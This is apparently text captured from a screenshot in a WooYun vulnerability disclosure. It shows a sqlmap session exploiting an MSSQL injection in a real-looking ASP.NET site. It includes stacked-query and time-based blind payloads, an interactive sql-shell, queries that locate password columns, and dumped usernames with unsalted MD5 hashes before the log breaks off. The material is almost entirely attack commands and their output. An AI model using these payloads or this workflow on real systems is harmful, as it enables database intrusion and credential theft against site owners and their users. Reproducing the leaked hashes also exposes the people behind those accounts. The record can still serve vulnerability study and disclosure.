 C:\Windows\system32\cmd.exe - python  sqlmap.py -r 1.txt --dbms=mssql --sql-shell
Title: Microsoft SQL Server/Sybase stacked queries
Payload: page=1&va1=1%'; WAITFOR DELAY '0:0:5'--&type=ls
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: page=1&va1=1%' WAITFOR DELAY '0:0:5'--&type=ls
---
[13:08:49] [INFO] testing Microsoft SQL Server
[13:08:49] [INFO] confirming Microsoft SQL Server
[13:08:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[13:08:49] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' an
d press ENTER
sql-shell> select table_name,column_name from information_schema.columns where c
olumn_name like 'password';
[13:09:55] [INFO] fetching SQL SELECT statement query output: 'select table_name
,column_name from information_schema.columns where column_name like 'password''
[13:09:55] [INFO] the SQL query used returns 2 entries
[13:09:55] [INFO] retrieved: base_user_User
[13:09:55] [INFO] retrieved: Password
[13:09:56] [INFO] retrieved: base_user_v_User
[13:09:56] [INFO] retrieved: Password
select table_name,column_name from information_schema.columns where column_name
like 'password'; [2]:
[*] base_user_User, Password
[*] base_user_v_User, Password
sql-shell> select username,Password from base_usr_User;
[13:10:21] [INFO] fetching SQL SELECT statement query output: 'select username,P
assword from base_usr_User'
[13:10:22] [WARNING] the SQL query provided does not return any output
[13:10:22] [INFO] the SQL query provided has more than one field. sqlmap will no
w unpack it into distinct queries to be able to retrieve the output even if we a
re going blind
[13:10:22] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.......................
[13:10:52] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[13:10:54] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:10:58] [WARNING] the SQL query provided does not return any output
[13:10:58] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
sql-shell> select username,Password from base_user_User;
[13:11:18] [INFO] fetching SQL SELECT statement query output: 'select username,P
assword from base_user_User'
[13:11:19] [INFO] the SQL query used returns 167 entries
[13:11:21] [INFO] retrieved: admin
[13:11:22] [INFO] retrieved: 21232f297a57a5a743894a0e4a801fc3
[13:11:23] [INFO] retrieved: chengxiangadmin
[13:11:24] [INFO] retrieved: 21232f297a57a5a743894a0e4a801fc3
[13:11:26] [INFO] retrieved: cl
[13:11:27] [INFO] retrieved: 161747ec4dc9f55f1760195593742232
[13:11:29] [INFO] retrieved: dexing
[13:11:30] [INFO] retrieved: 21232f297a57a5a743894a0e4a801fc3
[13:11:31] [INFO] retrieved: dongqu
[13:11:32] [INFO] retrieved: 21232f297a57a5a743894a0e4a801fc3
[13:11:33] [INFO] retrieved: evan
www.wooyun.org
[13:11:34] [WARNING] user aborted during enumeration. sqlmap will display partia